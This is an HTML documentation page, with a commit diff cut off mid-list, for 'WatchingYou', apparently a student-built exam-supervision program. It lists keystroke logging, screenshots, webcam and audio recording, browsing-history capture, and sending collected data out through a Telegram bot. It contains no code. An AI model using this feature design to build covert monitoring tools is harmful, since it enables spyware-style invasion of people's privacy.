
==== docs/documentation.html @ 1883fffe "documentation add ." ====
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-giJF6kkoqNQ00vy+HMDP7azOuL0xtbfIcaT9wjKHr8RbDVddVHyTfAAsrekwKmP1" crossorigin="anonymous">

    <title>Documentación WatchingYou</title>
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark"  style="display: block;" aria-label="Ninth navbar example">
    <div class="container-xl">
        <a class="navbar-brand" href="#">Documentación</a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarsExample07XL" aria-controls="navbarsExample07XL" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div class="collapse navbar-collapse" id="navbarsExample07XL">
            <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                <li class="nav-item active">
                    <a class="nav-link" aria-current="page" href="#">Home</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="#">Link</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link disabled" href="#" tabindex="-1" aria-disabled="true">Disabled</a>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" id="dropdown07XL" data-bs-toggle="dropdown" aria-expanded="false">Dropdown</a>
                    <ul class="dropdown-menu" aria-labelledby="dropdown07XL">
                        <li><a class="dropdown-item" href="#">Action</a></li>
                        <li><a class="dropdown-item" href="#">Another action</a></li>
                        <li><a class="dropdown-item" href="#">Something else here</a></li>
                    </ul>
                </li>
            </ul>
            <form>
                <input class="form-control" type="text" placeholder="Search" aria-label="Search">
            </form>
        </div>
    </div>
</nav>
<div class="container">

    <div class="row">

        <nav id="sidebarMenu" class="col-md-3 col-lg-2 d-md-block  bg-light sidebar collapse" style="display: block;">
               <div class="position-sticky pt-3">
                   <ul class="nav flex-column">
                       <li class="nav-item">
                           <a class="nav-link active" aria-current="page"  onclick="clic_button()">
                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
                               Ficha Técnica
                           </a>
                       </li>
                       <li class="nav-item">
                           <a class="nav-link" href="#">
                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
                               Manual de empaquetado
                           </a>
                       </li>
                       <li class="nav-item">
                           <a class="nav-link" href="#">
                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-person-circle" viewBox="0 0 16 16">
                                   <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
                                   <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"/>
                               </svg>
                               Manual de Usuario
                           </a>
                       </li>
                       <li class="nav-item">
                           <a class="nav-link" href="#">
                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-person-square" viewBox="0 0 16 16">
                                   <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
                                   <path d="M2 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2zm12 1a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1v-1c0-1-1-4-6-4s-6 3-6 4v1a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1h12z"/>
                               </svg>
                               Manual de Docente
                           </a>
                       </li>
                       <li class="nav-item">
                           <a class="nav-link" href="#">
                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
                               Acerca de nosotros
                           </a>
                       </li>
                   </ul>

                   <h6 class="sidebar-heading d-flex justify-content-between align-items-center px-3 mt-4 mb-1 text-muted">
                       <span>Saved reports</span>
                       <a class="link-secondary" href="#" aria-label="Add a new report">
                           <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus-circle" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line></svg>
                       </a>
                   </h6>
                   <ul class="nav flex-column mb-2">
                       <li class="nav-item">
                           <a class="nav-link" href="#">
                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
                               Current month
                           </a>
                       </li>
                       <li class="nav-item">
                           <a class="nav-link" href="#">
                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
                               Last quarter
                           </a>
                       </li>
                       <li class="nav-item">
                           <a class="nav-link" href="#">
                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
                               Social engagement
                           </a>
                       </li>
                       <li class="nav-item">
                           <a class="nav-link" href="#">
                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
                               Year-end sale
                           </a>
                       </li>
                   </ul>
               </div>
           </nav>

        <div class="col-9 ">
            <div id="ddcsf" class="row p-3">
                <h1>Bienvenido a la documentación </h1>
            </div>
            <div id="ddsf" class="row p-3">
                <h1>Ficha técnica</h1>
                <div class="p-3">
                    <ul>
                        <li><b>Desarrollado por: </b> <code>SebastiánEPH y Josue Chuqui</code></li>
                        <li><b>Nombre del producto: </b> <code>WatchingYou</code></li>
                        <li><b>Tipo de Software: </b> <code>Supervisor</code></li>
                        <li><b>Versión: </b> <code>Beta 0.8</code></li>
                        <li><b>Estado: </b> <code>Fase Beta</code></li>
                        <li><b>Arquitectura: </b> <code>x86 bits || x64 bits</code></li>
                        <li><b>Tamaño: </b> <code>3MB</code></li>
                        <li><b>Plataforma: </b> <code>Windows 7, 8.1, 10</code></li>
                        <li><b>Lenguajes utilizados: </b> <code>Python 3.8</code></li>
                        <li><b>Licencia: </b> <code>GNU</code></li>
                        <li><b>IDE: </b> <code>PyCharm</code></li>
                        <li><b>Fecha de Documentación: </b> <code>24/01/2021</code></li>
                        <li><b>Descripción: </b> <code>descripción básica</code></li>





                    </ul>

                </div>


            </div>
            <div id="sdfsfd" class="row p-3">
                hola
            </div>
            <div id="sdfdsd" class="row p-3">
                hola
            </div>

        </div>

    </div>

</div>

</body>
<script>
    function clic_button(){
        console.log('el usuario oprimio el botón')
    }
</script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js" integrity="sha384-ygbV9kiqUc6oa4msXn9868pTtWMgiQaeYH7/t7LECLbyPA2x65Kgf80OJFdroafW" crossorigin="anonymous"></script>

</html>

==== commit d73c41ce: "manual de estudiante" ====
--- a/docs/documentation.html
+++ b/docs/documentation.html
@@ -46,12 +46,11 @@
 <div class="container">
 
     <div class="row">
-
         <nav id="sidebarMenu" class="col-md-3 col-lg-2 d-md-block  bg-light sidebar collapse" style="display: block;">
                <div class="position-sticky pt-3">
                    <ul class="nav flex-column">
                        <li class="nav-item">
-                           <a class="nav-link active" aria-current="page"  onclick="clic_button()">
+                           <a class="nav-link active" aria-current="page"  onclick="fichaTecnica()">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
                                Ficha Técnica
                            </a>
@@ -63,7 +62,7 @@
                            </a>
                        </li>
                        <li class="nav-item">
-                           <a class="nav-link" href="#">
+                           <a class="nav-link" onclick="manualUser()">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-person-circle" viewBox="0 0 16 16">
                                    <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
                                    <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"/>
@@ -72,12 +71,22 @@
                            </a>
                        </li>
                        <li class="nav-item">
-                           <a class="nav-link" href="#">
+                           <a class="nav-link" onclick="manualDocente()">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-person-square" viewBox="0 0 16 16">
                                    <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
                                    <path d="M2 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2zm12 1a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1v-1c0-1-1-4-6-4s-6 3-6 4v1a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1h12z"/>
                                </svg>
                                Manual de Docente
+                           </a>
+                       </li>
+                       <li class="nav-item">
+                           <a class="nav-link" href="#">
+                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-journal-code" viewBox="0 0 16 16">
+                                   <path fill-rule="evenodd" d="M8.646 5.646a.5.5 0 0 1 .708 0l2 2a.5.5 0 0 1 0 .708l-2 2a.5.5 0 0 1-.708-.708L10.293 8 8.646 6.354a.5.5 0 0 1 0-.708zm-1.292 0a.5.5 0 0 0-.708 0l-2 2a.5.5 0 0 0 0 .708l2 2a.5.5 0 0 0 .708-.708L5.707 8l1.647-1.646a.5.5 0 0 0 0-.708z"/>
+                                   <path d="M3 0h10a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2v-1h1v1a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1v1H1V2a2 2 0 0 1 2-2z"/>
+                                   <path d="M1 5v-.5a.5.5 0 0 1 1 0V5h.5a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1H1zm0 3v-.5a.5.5 0 0 1 1 0V8h.5a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1H1zm0 3v-.5a.5.5 0 0 1 1 0v.5h.5a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1H1z"/>
+                               </svg>
+                               Documentación de Código
                            </a>
                        </li>
                        <li class="nav-item">
@@ -104,18 +113,6 @@
                        <li class="nav-item">
                            <a class="nav-link" href="#">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
-                               Last quarter
-                           </a>
-                       </li>
-                       <li class="nav-item">
-                           <a class="nav-link" href="#">
-                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
-                               Social engagement
-                           </a>
-                       </li>
-                       <li class="nav-item">
-                           <a class="nav-link" href="#">
-                               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text" style="--darkreader-inline-fill:none; --darkreader-inline-stroke:currentColor;" data-darkreader-inline-fill="" data-darkreader-inline-stroke=""><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
                                Year-end sale
                            </a>
                        </li>
@@ -124,10 +121,14 @@
            </nav>
 
         <div class="col-9 ">
-            <div id="ddcsf" class="row p-3">
+            <div id="main" class="row p-3">
                 <h1>Bienvenido a la documentación </h1>
-            </div>
-            <div id="ddsf" class="row p-3">
+                <div class="p-3">
+                    menu
+                </div>
+
+            </div>
+            <div id="ficha_tecnica" class="row p-3">
                 <h1>Ficha técnica</h1>
                 <div class="p-3">
                     <ul>
@@ -139,41 +140,156 @@
                         <li><b>Arquitectura: </b> <code>x86 bits || x64 bits</code></li>
                         <li><b>Tamaño: </b> <code>3MB</code></li>
                         <li><b>Plataforma: </b> <code>Windows 7, 8.1, 10</code></li>
-                        <li><b>Lenguajes utilizados: </b> <code>Python 3.8</code></li>
+                        <li><b>Lenguajes utilizados: </b> <code>Python 3.8 || Batch || HTML, CSS y JS || Markdown</code></li>
                         <li><b>Licencia: </b> <code>GNU</code></li>
                         <li><b>IDE: </b> <code>PyCharm</code></li>
                         <li><b>Fecha de Documentación: </b> <code>24/01/2021</code></li>
-                        <li><b>Descripción: </b> <code>descripción básica</code></li>
-
-
-
-
-
-                    </ul>
-
-                </div>
-
-
-            </div>
-            <div id="sdfsfd" class="row p-3">
-                hola
-            </div>
-            <div id="sdfdsd" class="row p-3">
-                hola
-            </div>
-
+                        <li><b>Descripción: </b> <code>Es un software de supervisión viable para prevenir y evitar el plagio académico de una evaluación de un aula de una institución pública o privada como también podrá constatar la atención de las clases de los estudiantes, permite constatar la identidad, veracidad del usuario, toma de captura de pantalla, grabación durante el examen así como el ingreso a páginas web y registros de pulsaciones del teclado, supervisión del audio, ya que se constituye como una herramienta de identificación y autentificación facial del usuario.</code></li>
+                    </ul>
+                </div>
+                <h2>Caracteristicas</h2>
+                <div class="p-3">
+                    <ul>
+                        <li><code>Registra pulsaciones del teclado</code></li>
+                        <li><code>Obtiene registro de programas</code></li>
+                        <li><code>Identifica softwares instalados</code></li>
+                        <li><code>Toma capturas de pantalla cada x tiempo</code></li>
+                        <li><code>Graba y guarda video de la webcam</code></li>
+                        <li><code>Detección de cara y ojos (no identifica personas en especifico)</code></li>
+                        <li><code>Graba audio</code></li>
+                        <li><code>Obtiene a tiempo real el registro de navegación de internet</code></li>
+                        <li><code>Bloquea paginas web de comunicación mientras el software esté en ejecución</code></li>
+                        <li><code>Registra pulsaciones del teclado</code></li>
+                        <li><code>Envía metadatos mediante el servicio de API Telegram (Bot)</code></li>
+
+                    </ul>
+                </div>
+                <h2>Requisitos mínimos</h2>
+                <div class="p-3">
+                    <ul>
+                        <li><b>Sistema Operativo: </b> <code>Windows 7</code></li>
+                        <li><b>Procesador: </b> <code>Intel i3 1gen o AMD FX 4100</code></li>
+                        <li><b>Memoria RAM: </b> <code>300MB libres</code></li>
+                        <li><b>Conexión a internet: </b> <code>8Mbps bajada y 2Mbps de subida</code></li>
+                        <li><b>Espacio: </b> <code>30MB libres</code></li>
+                        <li><b>Espacio de metadata Generada: </b> <code>1GB por hora</code></li>
+                    </ul>
+                </div>
+
+                <h2>Requisitos Recomendados</h2>
+                <div class="p-3">
+                    <ul>
+                        <li><b>Sistema Operativo: </b> <code>Windows 10</code></li>
+                        <li><b>Procesador: </b> <code>Intel i5 8 gen o AMD Ryzen 3 </code></li>
+                        <li><b>Memoria RAM: </b> <code>500MB libres</code></li>
+                        <li><b>Conexión a internet: </b> <code>15Mbps bajada y 10Mbps de subida</code></li>
+                        <li><b>Espacio: </b> <code>30MB libres</code></li>
+                        <li><b>Espacio de metadata Generada: </b> <code>2GB por hora</code></li>
+                    </ul>
+                </div>
+
+                <h2>Lenguajes</h2>
+                <div class="p-3">
+                    <ul>
+                        <li><b>Python: </b></li>
+                        Se escribió todo el proyecto en este lenguaje
+                        <ul>
+                            <li>Bibliotecas</li>
+                            <ul>
+                                <li><b><a href="https://pypi.org/project/pyinstaller/">Pyinstaller:</a></b> <code>Se encarga de convertir el proyecto de *.py a *.exe</code></li>
+                                <li><b><a href="https://pypi.org/project/pynput/">Pynput: </a> </b> <code>Obtiene e inyecta movimientos del mouse y pulsaciones del teclado</code></li>
+                                <li><b><a href="https://docs.python.org/3/library/os.html">OS: </a></b> <code>Información de la computadora</code></li>
+                                <li><b><a href="https://docs.python.org/3/library/socket.html">Socket: </a></b> <code>Conexiones a internet</code></li>
+                                <li><b><a href="https://docs.python.org/3/library/threading.html">Threadding: </a></b> <code>Permite procesos multihilos</code></li>
+                                <li><b><a href="https://github.com/SebastianEPH/CRUD_RegeditWin_Python3">RegeditWin: </a></b> <code>Permite leer, eliminar y crear registros de Windows.</code></li>
+                                <li><b><a href="https://martin-thoma.com/eel/">Eel: </a> </b> <code>Permite usar una pagina web como formulario</code></li>
+                                <li><b><a href="https://docs.python.org/3/library/datetime.html">DateTime: </a></b> <code>Manejo de fechas y tiempo.</code></li>
+                                <li><b><a href="https://docs.python.org/3/library/random.html">Random</a></b></li>
+                                <li><b><a href="https://pypi.org/project/telepot/">Telepot: </a></b> <code>API de Telegram.</code></li>
+                                <li><b><a href="https://docs.python.org/3/library/shutil.html">Shutil: </a></b> <code>Manejo de Carpetas y archivos.</code></li>
+                                <li><b><a href="https://pypi.org/project/Pillow/">Pillow: </a></b> <code>Capturas de pantalla</code></li>
+                                <li><b><a href="https://pypi.org/project/opencv-python/">Open CV: </a></b> <code>Inteligencia y entrenamiento artificial, captura de video</code></li>
+
+                            </ul>
+                        </ul>
+                        <li><b>Batch: </b></li>
+                        Se utilizó para automatizar procesos (solo Windows)
+                        <li><b>Markdown: </b></li>
+                        Se escribió la documentación de Github
+                        <li><b>HTML, CSS y JS: </b></li>
+                        Se escribió está documentación y el entorno gráfico del software
+                        <ul>
+                            <li>Bibliotecas</li>
+                            <ul>
+                                <li><b><a href="https://getbootstrap.com/">Bootstrap: </a></b> <code>Interfaces web</code></li>
+                            </ul>
+                        </ul>
+                    </ul>
+                </div>
+                <h2>Paradigmas de programación: </h2>
+                <div class="p-3">
+                    <ul>
+                        <li><b>Programación funcional: </b> <code>(Intermedio)</code></li>
+                        <li><b>Programación orientada a objetos : </b> <code>(Intermedio)</code></li>
+                        <li><b>Programación dirigida a eventos: </b> <code>(Intermedio)</code></li>
+                    </ul>
+                </div>
+                <h2>Softwares: </h2>
+                <div class="p-3">
+                    <ul>
+                        <li><b><a href="https://www.jetbrains.com/es-es/pycharm/">IDE Pycharm </a></b></li>
